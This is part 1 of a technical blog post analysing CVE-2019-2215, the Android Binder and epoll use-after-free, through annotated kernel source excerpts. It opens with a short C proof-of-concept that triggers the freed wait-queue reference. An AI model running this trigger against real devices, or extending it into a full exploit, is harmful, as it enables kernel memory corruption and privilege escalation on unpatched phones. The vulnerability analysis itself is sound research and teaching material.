Part 1 : Android Use After Free - Static Analysis
CVE-2019-2215: Android Binder Use-After-Free Vulnerability - A Deep Dive (Static analysis)
Introduction

This post analyzes a use-after-free (UAF) vulnerability in the Android Binder driver when combined with Linux’s epoll mechanism. The vulnerability occurs when a binder thread structure is freed while still being referenced by epoll’s wait queue, leading to a dangling pointer that can be exploited.
The Vulnerability at a Glance
The core issue revolves around improper lifetime management of the binder_thread structure. When epoll monitors a binder file descriptor, it maintains a reference to a wait queue embedded within the binder_thread structure. However, explicitly calling the BINDER_THREAD_EXIT ioctl frees this structure without updating epoll’s references, creating a classic use-after-free condition.

Proof of Concept Trigger
Here’s the minimal code that triggers the vulnerability:
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <unistd.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main()
{
int fd, epfd;
struct epoll_event event = { .events = EPOLLIN };
fd = open("/dev/binder", O_RDONLY);
epfd = epoll_create(1000);
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
ioctl(fd, BINDER_THREAD_EXIT, NULL);
}
This simple sequence creates the vulnerable scenario in just four system calls.
Understanding the Bug Flow
The Lifecycle Problem
The vulnerability emerges from a mismatch in how three kernel components manage memory:
Binder Thread Allocation: When
binder_pollis first called (triggered by epoll), it searches for an existing thread in a red-black tree. If none exists, it allocates a newbinder_threadstructure containing an embeddedwait_queue_head_t.Premature Deallocation: The
BINDER_THREAD_EXITioctl explicitly frees thebinder_threadstructure, including its embedded wait queue.Dangling Reference: Epoll still maintains a pointer to the now-freed wait queue through
eppoll_entry->whead. When epoll later tries to remove the file descriptor (viaEPOLL_CTL_DELor cleanup), it attempts to access this freed memory.
Key Data Structures
Understanding the involved structures is crucial to grasping the vulnerability:
struct binder_thread {
struct binder_proc *proc;
struct rb_node rb_node;
struct list_head waiting_thread_node;
int pid;
int looper;
bool looper_need_return;
struct binder_transaction *transaction_stack;
struct list_head todo;
bool process_todo;
struct binder_error return_error;
struct binder_error reply_error;
wait_queue_head_t wait; // ⚠️ THIS GETS FREED BUT REMAINS REFERENCED
struct binder_stats stats;
atomic_t tmp_ref;
bool is_dead;
struct task_struct *task;
};
The wait member is a wait_queue_head_t that epoll references:
struct __wait_queue_head {
spinlock_t lock;
struct list_head task_list;
};
typedef struct __wait_queue_head wait_queue_head_t;
Deep Dive: Step-by-Step Execution Analysis
Step 1: Opening the Binder Device
fd = open("/dev/binder", O_RDONLY);
When userspace opens /dev/binder, the kernel invokes binder_open:
static int binder_open(struct inode *nodp, struct file *filp)
{
struct binder_proc *proc;
proc = kzalloc(sizeof(*proc), GFP_KERNEL); // Allocate process context
if (proc == NULL)
return -ENOMEM;
filp->private_data = proc; // Store in file's private data
return 0;
}
What happens: A binder_proc structure is allocated to represent this process’s binder context and stored in the file descriptor’s private_data field for later access.
Step 2: Creating an Epoll Instance
epfd = epoll_create(1000);
The epoll_create syscall ultimately calls sys_epoll_create1:
SYSCALL_DEFINE1(epoll_create1, int, flags)
{
int error, fd;
struct eventpoll *ep = NULL;
struct file *file;
error = ep_alloc(&ep); // Allocate the core epoll structure
if (error < 0)
return error;
file = anon_inode_getfile("[eventpoll]", &eventpoll_fops, ep,
O_RDWR | (flags & O_CLOEXEC));
ep->file = file;
fd_install(fd, file);
return fd;
}
The ep_alloc function creates the eventpoll structure:
static int ep_alloc(struct eventpoll **pep)
{
struct eventpoll *ep;
ep = kzalloc(sizeof(*ep), GFP_KERNEL);
init_waitqueue_head(&ep->wq); // For sys_epoll_wait()
init_waitqueue_head(&ep->poll_wait); // For file->poll()
INIT_LIST_HEAD(&ep->rdllist); // Ready file descriptor list
ep->rbr = RB_ROOT_CACHED; // Red-black tree for monitored fds
*pep = ep;
return 0;
}
What happens: An eventpoll structure is created with initialized wait queues and a red-black tree to track monitored file descriptors.
Step 3: Adding Binder FD to Epoll (The Critical Step)
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
This is where the vulnerability seeds itself. The call chain is:
3.1: Epoll Control Handler
SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,
struct epoll_event __user *, event)
{
struct eventpoll *ep;
struct epitem *epi;
struct epoll_event epds;
// Copy event structure from userspace
if (ep_op_has_event(op) &&
copy_from_user(&epds, event, sizeof(struct epoll_event)))
goto error_return;
// Get the eventpoll structure
ep = f.file->private_data;
// Check if this fd is already monitored
epi = ep_find(ep, tf.file, fd);
switch (op) {
case EPOLL_CTL_ADD:
if (!epi) {
epds.events |= POLLERR | POLLHUP;
error = ep_insert(ep, &epds, tf.file, fd, full_check);
} else
error = -EEXIST; // Already exists
break;
}
return error;
}
3.2: Inserting the Epoll Item
static int ep_insert(struct eventpoll *ep, struct epoll_event *event,
struct file *tfile, int fd, int full_check)
{
struct epitem *epi;
struct ep_pqueue epq;
// Allocate an epoll item to represent this monitored fd
epi = kmem_cache_alloc(epi_cache, GFP_KERNEL);
// Initialize the epitem
INIT_LIST_HEAD(&epi->rdllink);
INIT_LIST_HEAD(&epi->fllink);
INIT_LIST_HEAD(&epi->pwqlist); // List of poll wait queues
epi->ep = ep;
ep_set_ffd(&epi->ffd, tfile, fd);
epi->event = *event;
// Set up the poll table callback
epq.epi = epi;
init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);
// ⚠️ CRITICAL: Call the file's poll function
revents = ep_item_poll(epi, &epq.pt);
// Insert into the red-black tree
ep_rbtree_insert(ep, epi);
return 0;
}
3.3: Triggering Binder Poll
static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)
{
pt->_key = epi->event.events;
// This calls binder_poll for binder file descriptors
return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;
}
3.4: Binder Poll Handler
static unsigned int binder_poll(struct file *filp,
struct poll_table_struct *wait)
{
struct binder_proc *proc = filp->private_data;
struct binder_thread *thread = NULL;
// Get or create a binder_thread for this thread
thread = binder_get_thread(proc);
if (!thread)
return POLLERR;
// ⚠️ CRITICAL: Register the embedded wait queue with epoll
poll_wait(filp, &thread->wait, wait);
return 0;
}
The vulnerability is planted here: poll_wait passes a pointer to thread->wait (embedded in the binder_thread structure) to epoll.
3.5: Getting/Creating the Binder Thread
static struct binder_thread *binder_get_thread(struct binder_proc *proc)
{
struct binder_thread *thread;
struct binder_thread *new_thread;
// Try to find existing thread in red-black tree
thread = binder_get_thread_ilocked(proc, NULL);
if (!thread) {
// Allocate new thread structure
new_thread = kzalloc(sizeof(*thread), GFP_KERNEL);
// Initialize and insert into tree
thread = binder_get_thread_ilocked(proc, new_thread);
}
return thread;
}
3.6: Registering the Wait Queue (The Hook)
static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,
poll_table *pt)
{
struct epitem *epi = ep_item_from_epqueue(pt);
struct eppoll_entry *pwq;
// Allocate an epoll entry to link wait queues
pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL);
init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);
// ⚠️ CRITICAL: Store pointer to binder_thread->wait
pwq->whead = whead; // This points to freed memory later!
pwq->base = epi;
// Link the wait queue
add_wait_queue(whead, &pwq->wait);
// Add to epitem's poll wait queue list
list_add_tail(&pwq->llink, &epi->pwqlist);
epi->nwait++;
}
What happens: An eppoll_entry is created that stores a pointer to binder_thread->wait in pwq->whead. This creates a dependency that becomes dangerous when the thread is freed.
Step 4: Freeing the Binder Thread (Setting the Trap)
ioctl(fd, BINDER_THREAD_EXIT, NULL);
This explicitly tells the binder driver to release the thread:
4.1: Binder Ioctl Handler
static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
struct binder_proc *proc = filp->private_data;
struct binder_thread *thread;
thread = binder_get_thread(proc);
switch (cmd) {
case BINDER_THREAD_EXIT:
binder_thread_release(proc, thread);
thread = NULL;
break;
}
return ret;
}
4.2: Releasing the Thread
static int binder_thread_release(struct binder_proc *proc,
struct binder_thread *thread)
{
binder_thread_dec_tmpref(thread);
return active_transactions;
}
4.3: Decrementing Reference and Freeing
static void binder_thread_dec_tmpref(struct binder_thread *thread)
{
if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {
binder_free_thread(thread);
return;
}
}
4.4: The Actual Free
static void binder_free_thread(struct binder_thread *thread)
{
kfree(thread); // ⚠️ The structure is freed, but epoll still has pointers!
}
What happens: The binder_thread structure (and its embedded wait queue) is freed. However, eppoll_entry->whead still points to this freed memory. The dangling pointer now exists.
Step 5: Triggering the Use-After-Free
The UAF can be triggered in multiple ways:
Option A: Explicit Removal
epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);
Option B: Implicit Cleanup
Simply closing the epoll fd or the binder fd will trigger cleanup code.
The Cleanup Chain
static int ep_remove(struct eventpoll *ep, struct epitem *epi)
{
ep_unregister_pollwait(ep, epi);
return 0;
}
static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)
{
struct list_head *lsthead = &epi->pwqlist;
struct eppoll_entry *pwq;
// Iterate through all poll wait queue entries
while (!list_empty(lsthead)) {
pwq = list_first_entry(lsthead, struct eppoll_entry, llink);
ep_remove_wait_queue(pwq); // ⚠️ This will use freed memory
}
}
static void ep_remove_wait_queue(struct eppoll_entry *pwq)
{
wait_queue_head_t *whead;
whead = smp_load_acquire(&pwq->whead); // Load the dangling pointer
if (whead)
remove_wait_queue(whead, &pwq->wait); // ⚠️ UAF here!
}
The Use-After-Free Moment
void remove_wait_queue(struct wait_queue_head *wq_head,
struct wait_queue_entry *wq_entry)
{
unsigned long flags;
// ⚠️ CRITICAL: Accessing freed memory!
spin_lock_irqsave(&wq_head->lock, flags); // wq_head points to freed memory
__remove_wait_queue(wq_head, wq_entry);
spin_unlock_irqrestore(&wq_head->lock, flags);
}
The vulnerability is exploited: The code attempts to acquire a spinlock on wq_head->lock, but wq_head points to the freed binder_thread->wait structure. This is a textbook use-after-free.